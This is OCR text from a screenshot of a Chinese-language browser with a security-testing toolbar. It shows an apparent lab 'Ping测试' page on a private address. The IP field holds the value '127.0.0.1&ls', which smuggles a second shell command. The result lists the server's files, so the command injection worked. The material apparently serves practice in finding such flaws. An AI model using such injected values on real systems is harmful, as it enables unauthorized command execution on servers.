 http://192.168.10.41:32779
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing str
kies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
Ping测试
IP 127.0.0.1&ls
Result:
IP Ping 成功.PING 127.0.0.1 (127.0.0.1): 56 data bytes 64 bytes from 127.0.0.1:
icmp_seq=0 ttl=64 time=0.033 ms --- 127.0.0.1 ping statistics --- 1 packets
transmitted, 1 packets received, 0% packet loss round-trip min/avg/max/stddev =
0.033/0.033/0.033/0.000 ms class.css cloudF.jpg cloudS.jpg index.php jquery.js
ping.php a
确 定
控制台 HTML ▾ CSS 脚本 DOM 网络 Cookies 根据文本或者 CSS 选择器
nput#ip < li#inputPwd.inputPwd < ul.lgPwd < li.lgInput < ul.lg < div.lgCon < div#Login < body < html 样式 ▾ 计算